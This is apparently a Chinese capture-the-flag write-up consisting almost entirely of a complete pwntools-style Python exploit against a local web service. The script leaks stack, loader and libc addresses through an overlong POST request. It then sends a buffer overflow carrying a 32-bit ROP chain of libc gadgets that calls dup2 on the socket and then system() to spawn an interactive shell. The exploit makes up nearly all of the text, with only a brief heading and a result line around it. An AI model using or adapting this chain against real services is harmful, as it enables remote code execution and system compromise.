
完整exp如下:
from evilblade import *
context(os='linux', arch='amd64')
setup('./pwn')
libset('./libc.so.6')
rsetup('127.0.0.1',33333)
payload = b'POST '+ b'A'*3982 + b'\n'
sl(payload)
ru("Values</th></tr><tr><td>")
stack = u32(rv(4))-0x1ed0a
dx(stack)
ld = u32(rv(4))-0xc0c
dx(ld)
libc = u32(rv(4))-2324400
dx(libc)
close()
rsetup('127.0.0.1',33333)
payload = b'POST '+ b'A='*1850
#test= cyclic(0x700).decode()
#modified_test = ''.join(['=' if (i) % 5 == 0 else test[i] for i in range(len(test))])
#d(modified_test)
sub_eax_ecx = p32(libc + 0x0018b0f8) # sub eax, ecx ; ret
push_eax = p32(libc + 0x00036a7d) # push eax ; ret
pop_ecx_eax = p32(libc + 0x001280f4) # pop ecx ; pop eax ; ret
dup22 = p32(symoff("dup2",libc)+0xe)
push_edx = p32(libc+0x00192ac8) # push edx ; ret
pop_edx = p32(libc+0x00037375) # pop edx ; ret
pop_esi = p32(libc+0x00021479) # pop esi ; ret
push_esi = p32(libc+0x00061c0d) # push esi ; ret
nop_ret = p32(libc+0x0002fce8) # nop ; ret
read = p32(symoff("read",libc))
pop_ebx = p32(0x0002c01f+libc) # pop ebx ; ret
add_ebx = p32(0x001959c2 +libc)# add ebx, eax ; add eax, 2 ; ret)
pop_eax = p32(libc+0x0002ed92)#: pop eax ; ret)
add_ecx = p32(libc+0x000b4fd3) # : add ecx, dword ptr [ebx + 0x5f082444] ; ret)
# dup2($ebx,$ecx)
rop = pop_esi + dup22
rop += pop_ebx + p32(libc+0x1b18f4-0x5f082444)
rop += pop_ecx_eax + p32(0xeeeeeeef)*2
rop += add_ecx #$ecx = 0
rop += pop_ebx + p32(0xeeeeeeef) + pop_eax + p32(0x11111111+0x4)
rop += add_ebx #$ebx = 4
rop += push_esi
rop += pop_esi + dup22
rop += pop_ebx + p32(libc+0x1b18f4-0x5f082444)
rop += pop_ecx_eax + p32(0xeeeeeeef+0x1)*2
rop += add_ecx #$ecx=1
rop += pop_ebx + p32(0xeeeeeeef) + pop_eax + p32(0x11111111+0x4)
rop += add_ebx #$ebx = 4
rop += push_esi
rop += p32(symoff("system",libc)) + p32(0xdeadbef) + p32(libc+0x001bd0d5)
if b"=" in rop or b"\x00" in rop:
print("stop!")
pause()
payload = b'POST '+ b"A"*2400 + b"\n"
payload += b"=aaxxca=adaaaaa=eaaaa=aaag=aaha=aiaa=jaaa=aaal=aama=anaa=oaaa=aaaq=aara=asaa=taaa=aaav=aawa=axaa=yaaa=aabb=abca=bdaa=eaab=aabg=abha=biaa=jaab=aabl=abma=bnaa=oaab=aabq=abra=bsaa=taab=aabv=abwa=bxaa=yaab=aacb=acca=cdaa=eaac=aacg=acha=ciaa=jaac=aacl=acma=cnaa=oaac=aacq=acra=csaa=taac=aacv=acwa=cxaa=yaac=aadb=adca=ddaa=eaad=aadg=adha=diaa=jaad=aadl=adma=dnaa=oaad=aadq=adra=dsaa=taad=aadv=adwa=dxaa=yaad=aaeb=aeca=edaa=eaae=aaeg=aeha=eiaa=jaae=aael=aema=enaa=oaae=aaeq=aera=esaa=taae=aaev=aewa=exaa=yaae=aafb=afca=fdaa=eaaf=aafg=afha=fiaa=jaaf=aafl=afma=fnaa=oaaf=aafq=afra=fsaa=taaf=aafv=afwa=fxaa=yaaf=aagb=agca=gdaa=eaag=aagg=agha=giaa=jaag=aagl=agma=gnaa=oaag=aagq=agra=gsaa=taag=aagv=agwa=gxaa=yaag=aahb=ahca=hdaa=eaah=aahg=ahha=hiaa=jaah=aahl=ahma=hnaa=oaah=aahq=ahra=hsaa=taah=aahv=ahwa=hxaa=yaah=aaib=aica=idaa=eaai=aaig=aiha=iiaa=jaai=aail=aima=inaa=oaai=aaiq=aira=isaa=taai=aaiv=aiwa=ixaa=yaai=aajb=ajca=jdaa=eaaj=aajg=ajha=jiaa=jaaj=aajl=ajma=jnaa=oaaj=aajq=ajra=jsaa=taaj=aajv=ajwa=jxaa=yaaj=aakb=akca=kdaa=eaak=aakg=akha=kiaa=jaak=aakl=akma=knaa=oaak=aakq=akra=ksaa=taak=aakv=akwa=kxaa=yaak=aalb=alca=ldaa=eaal=aalg=pppp"
payload += b"=" + (nop_ret)*10
payload += rop
payload += b"="
d(payload)
dpx('len',len(payload))
dpx("begin",uu64(pop_esi))
dpx("nop",uu64(nop_ret))
dx(stack)
pause()
sd(payload)
ia()
攻击结果:

 浙公网安备 33010602011771号
浙公网安备 33010602011771号